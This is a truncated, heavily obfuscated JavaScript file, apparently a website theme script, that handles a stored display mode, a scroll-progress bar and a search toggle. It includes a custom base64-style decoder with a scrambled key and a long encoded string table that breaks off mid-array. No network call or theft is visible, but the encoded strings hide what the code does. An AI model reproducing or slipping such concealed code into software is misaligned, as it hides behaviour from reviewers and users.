app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\